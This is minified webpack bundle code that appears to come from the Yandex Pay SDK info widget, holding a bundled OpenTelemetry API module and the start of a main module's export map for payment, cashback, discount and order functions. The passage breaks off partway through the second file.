"use strict";(self.webpackChunk_yandex_pay_sdk_info_widget=self.webpackChunk_yandex_pay_sdk_info_widget||[]).push([[816],{937:(t,e,n)=>{n.d(e,{MU:()=>Ot,Do:()=>Lt,g4:()=>qt});var r="object"==typeof globalThis?globalThis:"object"==typeof self?self:"object"==typeof window?window:"object"==typeof n.g?n.g:{},o="1.9.0",i=/^(\d+)\.(\d+)\.(\d+)(-(.+))?$/;var a=function(t){var e=new Set([t]),n=new Set,r=t.match(i);if(!r)return function(){return!1};var o=+r[1],a=+r[2],u=+r[3];if(null!=r[4])return function(e){return e===t};function c(t){return n.add(t),!1}function s(t){return e.add(t),!0}return function(t){if(e.has(t))return!0;if(n.has(t))return!1;var r=t.match(i);if(!r)return c(t);var l=+r[1],f=+r[2],p=+r[3];return null!=r[4]||o!==l?c(t):0===o?a===f&&u<=p?s(t):c(t):a<=f?s(t):c(t)}}(o),u=o.split(".")[0],c=Symbol.for("opentelemetry.js.api."+u),s=r;function l(t,e,n,r){var i;void 0===r&&(r=!1);var a=s[c]=null!==(i=s[c])&&void 0!==i?i:{version:o};if(!r&&a[t]){var u=new Error("@opentelemetry/api: Attempted duplicate registration of API: "+t);return n.error(u.stack||u.message),!1}if(a.version!==o){u=new Error("@opentelemetry/api: Registration of version v"+a.version+" for "+t+" does not match previously registered API v"+o);return n.error(u.stack||u.message),!1}return a[t]=e,n.debug("@opentelemetry/api: Registered a global for "+t+" v"+o+"."),!0}function f(t){var e,n,r=null===(e=s[c])||void 0===e?void 0:e.version;if(r&&a(r))return null===(n=s[c])||void 0===n?void 0:n[t]}function p(t,e){e.debug("@opentelemetry/api: Unregistering a global for "+t+" v"+o+".");var n=s[c];n&&delete n[t]}var y,g=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},v=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},h=function(){function t(t){this._namespace=t.namespace||"DiagComponentLogger"}return t.prototype.debug=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d("debug",this._namespace,t)},t.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d("error",this._namespace,t)},t.prototype.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d("info",this._namespace,t)},t.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d("warn",this._namespace,t)},t.prototype.verbose=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d("verbose",this._namespace,t)},t}();function d(t,e,n){var r=f("diag");if(r)return n.unshift(e),r[t].apply(r,v([],g(n),!1))}!function(t){t[t.NONE=0]="NONE",t[t.ERROR=30]="ERROR",t[t.WARN=50]="WARN",t[t.INFO=60]="INFO",t[t.DEBUG=70]="DEBUG",t[t.VERBOSE=80]="VERBOSE",t[t.ALL=9999]="ALL"}(y||(y={}));var _=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},w=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},b=function(){function t(){function t(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=f("diag");if(r)return r[t].apply(r,w([],_(e),!1))}}var e=this;e.setLogger=function(t,n){var r,o,i;if(void 0===n&&(n={logLevel:y.INFO}),t===e){var a=new Error("Cannot use diag as the logger for itself. Please use a DiagLogger implementation like ConsoleDiagLogger or a custom implementation");return e.error(null!==(r=a.stack)&&void 0!==r?r:a.message),!1}"number"==typeof n&&(n={logLevel:n});var u=f("diag"),c=function(t,e){function n(n,r){var o=e[n];return"function"==typeof o&&t>=r?o.bind(e):function(){}}return t<y.NONE?t=y.NONE:t>y.ALL&&(t=y.ALL),e=e||{},{error:n("error",y.ERROR),warn:n("warn",y.WARN),info:n("info",y.INFO),debug:n("debug",y.DEBUG),verbose:n("verbose",y.VERBOSE)}}(null!==(o=n.logLevel)&&void 0!==o?o:y.INFO,t);if(u&&!n.suppressOverrideMessage){var s=null!==(i=(new Error).stack)&&void 0!==i?i:"<failed to generate stacktrace>";u.warn("Current logger will be overwritten from "+s),c.warn("Current logger will overwrite one already registered from "+s)}return l("diag",c,e,!0)},e.disable=function(){p("diag",e)},e.createComponentLogger=function(t){return new h(t)},e.verbose=t("verbose"),e.debug=t("debug"),e.info=t("info"),e.warn=t("warn"),e.error=t("error")}return t.instance=function(){return this._instance||(this._instance=new t),this._instance},t}(),m=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},E=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},S=function(){function t(t){this._entries=t?new Map(t):new Map}return t.prototype.getEntry=function(t){var e=this._entries.get(t);if(e)return Object.assign({},e)},t.prototype.getAllEntries=function(){return Array.from(this._entries.entries()).map((function(t){var e=m(t,2);return[e[0],e[1]]}))},t.prototype.setEntry=function(e,n){var r=new t(this._entries);return r._entries.set(e,n),r},t.prototype.removeEntry=function(e){var n=new t(this._entries);return n._entries.delete(e),n},t.prototype.removeEntries=function(){for(var e,n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=new t(this._entries);try{for(var a=E(r),u=a.next();!u.done;u=a.next()){var c=u.value;i._entries.delete(c)}}catch(t){e={error:t}}finally{try{u&&!u.done&&(n=a.return)&&n.call(a)}finally{if(e)throw e.error}}return i},t.prototype.clear=function(){return new t},t}();Symbol("BaggageEntryMetadata"),b.instance();function O(t){return void 0===t&&(t={}),new S(new Map(Object.entries(t)))}function R(t){return Symbol.for(t)}var C,x,N=function t(e){var n=this;n._currentContext=e?new Map(e):new Map,n.getValue=function(t){return n._currentContext.get(t)},n.setValue=function(e,r){var o=new t(n._currentContext);return o._currentContext.set(e,r),o},n.deleteValue=function(e){var r=new t(n._currentContext);return r._currentContext.delete(e),r}},A=new N,T=(C=function(t,e){return C=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},C(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}C(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),D=function(){function t(){}return t.prototype.createGauge=function(t,e){return z},t.prototype.createHistogram=function(t,e){return $},t.prototype.createCounter=function(t,e){return F},t.prototype.createUpDownCounter=function(t,e){return K},t.prototype.createObservableGauge=function(t,e){return q},t.prototype.createObservableCounter=function(t,e){return W},t.prototype.createObservableUpDownCounter=function(t,e){return H},t.prototype.addBatchObservableCallback=function(t,e){},t.prototype.removeBatchObservableCallback=function(t){},t}(),I=function(){},M=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e.prototype.add=function(t,e){},e}(I),L=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e.prototype.add=function(t,e){},e}(I),P=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e.prototype.record=function(t,e){},e}(I),k=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e.prototype.record=function(t,e){},e}(I),B=function(){function t(){}return t.prototype.addCallback=function(t){},t.prototype.removeCallback=function(t){},t}(),j=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e}(B),U=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e}(B),V=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return T(e,t),e}(B),G=new D,F=new M,z=new P,$=new k,K=new L,W=new j,q=new U,H=new V;!function(t){t[t.INT=0]="INT",t[t.DOUBLE=1]="DOUBLE"}(x||(x={}));var J,Q={get:function(t,e){if(null!=t)return t[e]},keys:function(t){return null==t?[]:Object.keys(t)}},X={set:function(t,e,n){null!=t&&(t[e]=n)}},Y=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Z=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},tt=function(){function t(){}return t.prototype.active=function(){return A},t.prototype.with=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];return e.call.apply(e,Z([n],Y(r),!1))},t.prototype.bind=function(t,e){return e},t.prototype.enable=function(){return this},t.prototype.disable=function(){return this},t}(),et=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},nt=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},rt="context",ot=new tt,it=function(){function t(){}return t.getInstance=function(){return this._instance||(this._instance=new t),this._instance},t.prototype.setGlobalContextManager=function(t){return l(rt,t,b.instance())},t.prototype.active=function(){return this._getContextManager().active()},t.prototype.with=function(t,e,n){for(var r,o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];return(r=this._getContextManager()).with.apply(r,nt([t,e,n],et(o),!1))},t.prototype.bind=function(t,e){return this._getContextManager().bind(t,e)},t.prototype._getContextManager=function(){return f(rt)||ot},t.prototype.disable=function(){this._getContextManager().disable(),p(rt,b.instance())},t}();!function(t){t[t.NONE=0]="NONE",t[t.SAMPLED=1]="SAMPLED"}(J||(J={}));var at="0000000000000000",ut="00000000000000000000000000000000",ct={traceId:ut,spanId:at,traceFlags:J.NONE},st=function(){function t(t){void 0===t&&(t=ct),this._spanContext=t}return t.prototype.spanContext=function(){return this._spanContext},t.prototype.setAttribute=function(t,e){return this},t.prototype.setAttributes=function(t){return this},t.prototype.addEvent=function(t,e){return this},t.prototype.addLink=function(t){return this},t.prototype.addLinks=function(t){return this},t.prototype.setStatus=function(t){return this},t.prototype.updateName=function(t){return this},t.prototype.end=function(t){},t.prototype.isRecording=function(){return!1},t.prototype.recordException=function(t,e){},t}(),lt=R("OpenTelemetry Context Key SPAN");function ft(t){return t.getValue(lt)||void 0}function pt(){return ft(it.getInstance().active())}function yt(t,e){return t.setValue(lt,e)}function gt(t){return t.deleteValue(lt)}function vt(t,e){return yt(t,new st(e))}function ht(t){var e;return null===(e=ft(t))||void 0===e?void 0:e.spanContext()}var dt=/^([0-9a-f]{32})$/i,_t=/^[0-9a-f]{16}$/i;function wt(t){return n=t.traceId,dt.test(n)&&n!==ut&&(e=t.spanId,_t.test(e)&&e!==at);var e,n}function bt(t){return new st(t)}var mt=it.getInstance(),Et=function(){function t(){}return t.prototype.startSpan=function(t,e,n){if(void 0===n&&(n=mt.active()),Boolean(null==e?void 0:e.root))return new st;var r,o=n&&ht(n);return"object"==typeof(r=o)&&"string"==typeof r.spanId&&"string"==typeof r.traceId&&"number"==typeof r.traceFlags&&wt(o)?new st(o):new st},t.prototype.startActiveSpan=function(t,e,n,r){var o,i,a;if(!(arguments.length<2)){2===arguments.length?a=e:3===arguments.length?(o=e,a=n):(o=e,i=n,a=r);var u=null!=i?i:mt.active(),c=this.startSpan(t,o,u),s=yt(u,c);return mt.with(s,a,void 0,c)}},t}();var St,Ot,Rt,Ct=new Et,xt=function(){function t(t,e,n,r){this._provider=t,this.name=e,this.version=n,this.options=r}return t.prototype.startSpan=function(t,e,n){return this._getTracer().startSpan(t,e,n)},t.prototype.startActiveSpan=function(t,e,n,r){var o=this._getTracer();return Reflect.apply(o.startActiveSpan,o,arguments)},t.prototype._getTracer=function(){if(this._delegate)return this._delegate;var t=this._provider.getDelegateTracer(this.name,this.version,this.options);return t?(this._delegate=t,this._delegate):Ct},t}(),Nt=new(function(){function t(){}return t.prototype.getTracer=function(t,e,n){return new Et},t}()),At=function(){function t(){}return t.prototype.getTracer=function(t,e,n){var r;return null!==(r=this.getDelegateTracer(t,e,n))&&void 0!==r?r:new xt(this,t,e,n)},t.prototype.getDelegate=function(){var t;return null!==(t=this._delegate)&&void 0!==t?t:Nt},t.prototype.setDelegate=function(t){this._delegate=t},t.prototype.getDelegateTracer=function(t,e,n){var r;return null===(r=this._delegate)||void 0===r?void 0:r.getTracer(t,e,n)},t}();!function(t){t[t.NOT_RECORD=0]="NOT_RECORD",t[t.RECORD=1]="RECORD",t[t.RECORD_AND_SAMPLED=2]="RECORD_AND_SAMPLED"}(St||(St={})),function(t){t[t.INTERNAL=0]="INTERNAL",t[t.SERVER=1]="SERVER",t[t.CLIENT=2]="CLIENT",t[t.PRODUCER=3]="PRODUCER",t[t.CONSUMER=4]="CONSUMER"}(Ot||(Ot={})),function(t){t[t.UNSET=0]="UNSET",t[t.OK=1]="OK",t[t.ERROR=2]="ERROR"}(Rt||(Rt={}));var Tt="[_0-9a-z-*/]",Dt=new RegExp("^(?:"+("[a-z]"+Tt+"{0,255}")+"|"+("[a-z0-9]"+Tt+"{0,240}@[a-z]"+Tt+"{0,13}")+")$"),It=/^[ -~]{0,255}[!-~]$/,Mt=/,|=/;!function(){function t(t){this._internalState=new Map,t&&this._parse(t)}t.prototype.set=function(t,e){var n=this._clone();return n._internalState.has(t)&&n._internalState.delete(t),n._internalState.set(t,e),n},t.prototype.unset=function(t){var e=this._clone();return e._internalState.delete(t),e},t.prototype.get=function(t){return this._internalState.get(t)},t.prototype.serialize=function(){var t=this;return this._keys().reduce((function(e,n){return e.push(n+"="+t.get(n)),e}),[]).join(",")},t.prototype._parse=function(t){t.length>512||(this._internalState=t.split(",").reverse().reduce((function(t,e){var n=e.trim(),r=n.indexOf("=");if(-1!==r){var o=n.slice(0,r),i=n.slice(r+1,e.length);(function(t){return Dt.test(t)})(o)&&function(t){return It.test(t)&&!Mt.test(t)}(i)&&t.set(o,i)}return t}),new Map),this._internalState.size>32&&(this._internalState=new Map(Array.from(this._internalState.entries()).reverse().slice(0,32))))},t.prototype._keys=function(){return Array.from(this._internalState.keys()).reverse()},t.prototype._clone=function(){var e=new t;return e._internalState=new Map(this._internalState),e}}();var Lt=it.getInstance(),Pt=(b.instance(),new(function(){function t(){}return t.prototype.getMeter=function(t,e,n){return G},t}())),kt="metrics",Bt=(function(){function t(){}return t.getInstance=function(){return this._instance||(this._instance=new t),this._instance},t.prototype.setGlobalMeterProvider=function(t){return l(kt,t,b.instance())},t.prototype.getMeterProvider=function(){return f(kt)||Pt},t.prototype.getMeter=function(t,e,n){return this.getMeterProvider().getMeter(t,e,n)},t.prototype.disable=function(){p(kt,b.instance())},t}().getInstance(),function(){function t(){}return t.prototype.inject=function(t,e){},t.prototype.extract=function(t,e){return t},t.prototype.fields=function(){return[]},t}()),jt=R("OpenTelemetry Baggage Key");function Ut(t){return t.getValue(jt)||void 0}function Vt(){return Ut(it.getInstance().active())}function Gt(t,e){return t.setValue(jt,e)}function Ft(t){return t.deleteValue(jt)}var zt="propagation",$t=new Bt,Kt=function(){function t(){this.createBaggage=O,this.getBaggage=Ut,this.getActiveBaggage=Vt,this.setBaggage=Gt,this.deleteBaggage=Ft}return t.getInstance=function(){return this._instance||(this._instance=new t),this._instance},t.prototype.setGlobalPropagator=function(t){return l(zt,t,b.instance())},t.prototype.inject=function(t,e,n){return void 0===n&&(n=X),this._getGlobalPropagator().inject(t,e,n)},t.prototype.extract=function(t,e,n){return void 0===n&&(n=Q),this._getGlobalPropagator().extract(t,e,n)},t.prototype.fields=function(){return this._getGlobalPropagator().fields()},t.prototype.disable=function(){p(zt,b.instance())},t.prototype._getGlobalPropagator=function(){return f(zt)||$t},t}(),Wt=(Kt.getInstance(),"trace"),qt=function(){function t(){this._proxyTracerProvider=new At,this.wrapSpanContext=bt,this.isSpanContextValid=wt,this.deleteSpan=gt,this.getSpan=ft,this.getActiveSpan=pt,this.getSpanContext=ht,this.setSpan=yt,this.setSpanContext=vt}return t.getInstance=function(){return this._instance||(this._instance=new t),this._instance},t.prototype.setGlobalTracerProvider=function(t){var e=l(Wt,this._proxyTracerProvider,b.instance());return e&&this._proxyTracerProvider.setDelegate(t),e},t.prototype.getTracerProvider=function(){return f(Wt)||this._proxyTracerProvider},t.prototype.getTracer=function(t,e){return this.getTracerProvider().getTracer(t,e)},t.prototype.disable=function(){p(Wt,b.instance()),this._proxyTracerProvider=new At},t}().getInstance()},7008:(t,e,n)=>{n.d(e,{Ohx:()=>r,R$u:()=>o});var r="http.request.method",o="url.full"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/main.bb8b6413.js
body_size: 52412
content:
"use strict";(self.webpackChunk_yandex_pay_sdk_info_widget=self.webpackChunk_yandex_pay_sdk_info_widget||[]).push([[179],{783:(e,t,n)=>{var r={};n.r(r),n.d(r,{en:()=>Oi,ru:()=>xi});var a={};n.r(a),n.d(a,{frameEvents:()=>wo,getStage:()=>So,hideForm:()=>_o,initBinding:()=>Io,initBindingV2:()=>Eo,isCanSubmit:()=>ko,listen:()=>xo,showForm:()=>Co,submitForm:()=>Oo});var i={};n.r(i),n.d(i,{cancelBinding:()=>$o,getBindedTokenId:()=>Ko,getBindingId:()=>Bo,getError:()=>jo,getIsCanceled:()=>Zo,getState:()=>Lo,getStatus:()=>Uo,initBinding:()=>Qo,isSuccessForSplit:()=>Yo,isWaitingForSplit:()=>zo,listen:()=>es,resetBinding:()=>Xo,restoreBinding:()=>Jo,setBindedTokenId:()=>Wo,setBindingId:()=>Ho,setError:()=>Go,setIsCanceled:()=>qo});var o={};n.r(o),n.d(o,{getStage:()=>as,hideForm:()=>ss,initCardTokenization:()=>os,isCanSubmit:()=>is,listen:()=>ls,showForm:()=>us,submitForm:()=>cs});var s={};n.r(s),n.d(s,{listen:()=>ms});var u={};n.r(u),n.d(u,{getFrameUrl:()=>gs,getStage:()=>ys,hideForm:()=>Ps,initModule:()=>bs,showForm:()=>ws});var c={};n.r(c),n.d(c,{getPercentsFromCategory:()=>Cs,getSheetsEqualForCashback:()=>Os,hasCashback:()=>ks,hasCashbackByCategory:()=>Is,isCashbackLimitReached:()=>Es,isCashbackLimitReachedAlmost:()=>_s});var l={};n.r(l),n.d(l,{getAmount:()=>pu,getBankAmount:()=>fu,getCashbackAmountByPaymentMethod:()=>du,getCashbackV1:()=>xu,getCategory:()=>cu,getHasPlus:()=>Su,getLimits:()=>bu,getLoadStatus:()=>uu,getPayByPointsCountAvailable:()=>_u,getPayByPointsCountOnWallet:()=>Cu,getPayByPointsEnabled:()=>Ou,getPayByPointsStatus:()=>Eu,getPlus:()=>Lu,getPlusCardAmount:()=>vu,getPlusCardFullAmount:()=>mu,getSbpAmount:()=>gu,getSbpBadgeAmount:()=>yu,getSbpFullAmount:()=>hu,getTotalCashbackCategory:()=>lu,initModule:()=>Au,isInfoAvailable:()=>wu,isLimitReached:()=>Pu,isOfferAccepted:()=>Iu,isOfferEditable:()=>ku,loadCashback:()=>Ru,loadCashbackV2:()=>Bu,loadPayByPoints:()=>Fu,reset:()=>zu,selectPaymentMethodAndFetchCashback:()=>Ku,setPayByPointsEnabled:()=>Nu,setPlusCardId:()=>ju,switchPayByPointsEnabled:()=>Mu,toggleOffer:()=>Tu});var d={};n.r(d),n.d(d,{adaptDiscountForBankUI:()=>Hu,formatDiscountsResponse:()=>Yu});var p={};n.r(p),n.d(p,{$store:()=>Gu,getDiscountForCard:()=>Qu,getDiscountForSbp:()=>Ju,getDiscountForSplit:()=>$u,getDiscountForSplitSbp:()=>ec,getDiscounts:()=>qu,getDiscountsState:()=>Vu,loadDiscounts:()=>tc,resetDiscounts:()=>nc});var f={};n.r(f),n.d(f,{counter:()=>kc,init:()=>Sc,reachGoal:()=>Ic});var v={};n.r(v),n.d(v,{count:()=>Fc,countInc:()=>Mc,countRawData:()=>Nc,goal:()=>Bc,init:()=>Kc,metrika:()=>f,updateSessionId:()=>Uc,updateTransactionId:()=>Lc,utils:()=>jc});var m={};n.r(m),n.d(m,{checkIsAccepted:()=>Yc,getAvailableOfferForSlug:()=>zc});var h={};n.r(h),n.d(h,{$store:()=>qc,acceptAvailableOffer:()=>tl,acceptLootboxOffer:()=>nl,getAcceptedOfferId:()=>$c,getAcceptingOfferId:()=>Jc,getOffers:()=>Vc,getOffersAccepted:()=>Xc,getOffersState:()=>Qc,loadAvailableOffers:()=>el,reset:()=>rl});var g={};n.r(g),n.d(g,{getPayByPointsAmountInCart:()=>dl,getTotalCartAmount:()=>ul,getTotalCartAmountWithDiscountV1:()=>cl,getTotalCartAmountWithPayByPointsDiscount:()=>ll,isOrderRefunded:()=>pl,lookupRedirectUrls:()=>il,mergeSheetAndOrder:()=>ol,orderBySheet:()=>sl,prepareRenderRequest:()=>al});var y={};n.r(y),n.d(y,{$store:()=>Pl,getApplinks:()=>Gl,getAvailablePaymentMethods:()=>zl,getBillingPhone:()=>ql,getCart:()=>Ol,getCheckoutOrderId:()=>_l,getCoolingPeriodExpiresAt:()=>id,getCurrencyCode:()=>Cl,getCustomerSubscriptionId:()=>ld,getDiscountForCard:()=>Ml,getDiscountForPaymentMethod:()=>Fl,getDiscountForSbp:()=>Bl,getDiscountForSplit:()=>Nl,getDiscountForSplitSbp:()=>Ul,getFlow:()=>gd,getInitialPaymentOptions:()=>md,getIsBinding:()=>fd,getIsOrderShortInfoPolling:()=>dd,getMerchantId:()=>kl,getOffers:()=>Pd,getOrder:()=>Sl,getOrderDiscounts:()=>Rl,getOrderId:()=>Il,getOrderPaymentMethodType:()=>Vl,getOrderShortInfo:()=>pd,getOrderStateByOrderResponse:()=>kd,getPendingSbpBindingId:()=>bd,getPointsAmountInCart:()=>Al,getPreferredPaymentMethod:()=>Yl,getPublicConstructor:()=>Tl,getQrcId:()=>El,getRedirectUrls:()=>Wl,getShouldShowOrderPollingScreen:()=>vd,getSplitFallback:()=>Dl,getTotalAmount:()=>xl,isCardPaymentAvailable:()=>Xl,isCredlimUpgradeDisabled:()=>Zl,isEmailRequested:()=>Hl,isFullPaymentAvailable:()=>td,isOrderAlreadyCompleted:()=>ad,isOrderBySplit:()=>od,isOrderCompletedByFullPayment:()=>cd,isOrderCompletedBySplit:()=>ud,isOrderLoaded:()=>wl,isOrderPending:()=>rd,isPayboxPayoffline:()=>jl,isPaymentUnavailable:()=>nd,isPrepayment:()=>Kl,isSbpOnlyFlow:()=>yd,isSbpPaymentAvailable:()=>$l,isShopiton:()=>hd,isSplitPaymentAvailable:()=>Ql,isSplitPaymentOnly:()=>Jl,isSplitSbpPaymentAvailable:()=>ed,loadOrderApplinks:()=>Od,loadOrderBySheet:()=>Cd,loadOrderByToken:()=>Ed,loadOrderByTokenFromConfigurator:()=>_d,orderCompletedPaymentMethodType:()=>sd,reset:()=>Rd,setIsAnonymous:()=>Sd,setOrderBySheet:()=>xd,setOrderShortInfoPolling:()=>Ad,setShouldShowOrderPollingScreen:()=>Td,setShouldUseSplitUnavailableFallback:()=>wd,splitUnavailableFallback:()=>Ll,startPollingOrderShortInfo:()=>Dd});var b={};n.r(b),n.d(b,{createStepsList:()=>Wd,formatPhoneNumber:()=>Xd,getPassportTfaTransactionError:()=>qd,getSplitTfaTransactionError:()=>Vd,getTfaTransactionError:()=>Gd,prepareCreateOrderRequest:()=>Hd,prepareSplitFrameURL:()=>Yd});var P={};n.r(P),n.d(P,{getCheckoutOrderId:()=>ep,getError:()=>np,getInterruptedStep:()=>tp,getIsStepListEmpty:()=>Jd,getStep:()=>Qd,getTfaError:()=>rp,getTransactionId:()=>$d,getTransactionStatusPath:()=>sp,isInterruptedPayment:()=>ap,isPendingPayment:()=>op,isPreparingPayment:()=>ip,isTransactionBySplit:()=>up});var w={};n.r(w),n.d(w,{addCompletedOrder:()=>Nd,cancelPayment:()=>Md,completeStep:()=>Bd,createPayofflineTransaction:()=>af,failStep:()=>Ud,preparePayment:()=>cp,reset:()=>lp,setOrderIsCooling:()=>of,setPaymentStage:()=>pp,setStep:()=>dp,setTransactionId:()=>fp,startPayment:()=>nf,updateIntent:()=>rf});var S={};n.r(S),n.d(S,{listenAuth3ds:()=>uf});var k={};n.r(k),n.d(k,{isAdditionalMethod:()=>kf,isBankCard:()=>wf,isNewCard:()=>yf,isNewSbpToken:()=>bf,isSbpToken:()=>Sf,isSbpTokenById:()=>Pf});var I={};n.r(I),n.d(I,{$store:()=>Ef,getDefaultState:()=>If});var E={};n.r(E),n.d(E,{getActiveCard:()=>Rf,getActiveCardId:()=>Lf,getActiveCardTrustId:()=>Wf,getActiveId:()=>Af,getActivePaymentMethodIdForSplit:()=>Df,getActiveSbpToken:()=>ev,getActiveSplitCard:()=>Ff,getActiveSplitSbpToken:()=>tv,getAdditionalMethodsForFullpayment:()=>nv,getAdditionalMethodsForSbpOnly:()=>rv,getAdditionalMethodsForSplit:()=>av,getAdditionalMethodsForSuperSplit:()=>iv,getAllBankCards:()=>Nf,getAvailableBankCards:()=>Bf,getBankCardsStatus:()=>Gf,getCardById:()=>Qf,getCardIdsToDisable:()=>Uf,getDefaultActiveId:()=>Tf,getDisabledPlusCardPromo:()=>uv,getHasPlusCard:()=>Vf,getNonPlusYaBankCardsIds:()=>Xf,getOwnedPlusCard:()=>qf,getPlusCardDisabled:()=>cv,getSbpTokenById:()=>$f,getSbpTokens:()=>Jf,getShouldShowAllMethods:()=>Of,getSplitCard:()=>vv,getUseOnlyYandexBankCards:()=>xf,getYandexBankCards:()=>Mf,hasBankCards:()=>ov,hasSbpTokens:()=>sv,isNewCardSelected:()=>Kf,isNewSbpPaymentBnplMethodSelected:()=>fv,isNewSbpPaymentMethodSelected:()=>pv,isNewSplitCardSelected:()=>jf,isOwnedPlusCardSelected:()=>zf,isSbpBnplPaymentMethodSelected:()=>dv,isSbpPaymentMethodSelected:()=>lv,isSplitOwnedPlusCardSelected:()=>Hf,isSplitYaBankCardSelected:()=>Yf,isYaBankCardSelected:()=>Zf});var _={};n.r(_),n.d(_,{addAdditionalMethods:()=>Pv,loadPaymentMethods:()=>Ev,loadPaymentMethodsFromConfigurator:()=>_v,reset:()=>xv,selectBindedCard:()=>Cv,selectPaymentMethod:()=>wv,selectPaymentMethodForSplit:()=>Sv,setConfig:()=>mv,setDisabledPlusCardPromo:()=>bv,setFullpaymentByNewCardDisabled:()=>hv,setPlusCardDisabled:()=>Ov,setShouldShowAllMethods:()=>yv,setUseOnlyYandexBankCards:()=>gv});var C={};n.r(C),n.d(C,{$store:()=>Gv,getDefaultStore:()=>Wv});var O={};n.r(O),n.d(O,{reset:()=>Vv,setVisibleChoosingDonorCard:()=>qv});var x={};n.r(x),n.d(x,{getIsVisibleChoosingDonorCardModal:()=>Xv});var A={};n.r(A),n.d(A,{checkIfNeedUpgrade:()=>bm,findPlanByCreditLength:()=>hm,findPlanById:()=>gm,getCommissionInfo:()=>wm,getDefaultId:()=>mm,getIsZeroZeroPlan:()=>pm,getMaxZeroZeroPlan:()=>fm,getOverpaymentByPayments:()=>Pm,getZeroZeroPlanLen:()=>vm,hasFee:()=>sm,hasFeeUz:()=>um,isPaymentWithMonthInterval:()=>Sm,isSimplePlan:()=>ym,isSplit006Plan:()=>cm,sortPlansByLength:()=>dm,sortPlansByProfitAndLength:()=>lm});var T={};n.r(T),n.d(T,{listen:()=>km});var 